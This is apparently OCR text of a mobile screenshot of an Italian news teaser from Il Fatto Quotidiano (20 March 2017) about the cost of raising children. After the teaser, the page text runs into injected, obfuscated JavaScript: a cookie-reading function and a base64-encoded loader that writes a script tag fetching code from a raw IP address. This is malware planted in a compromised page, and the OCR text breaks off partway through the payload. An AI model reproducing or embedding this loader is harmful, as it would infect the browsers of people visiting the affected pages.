
Nonostante i bonus e gli sgravi previsti, per i genitori
fare figli resta una batosta Fatto quotidiano, 20 marzo
2017 leggi tutto function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1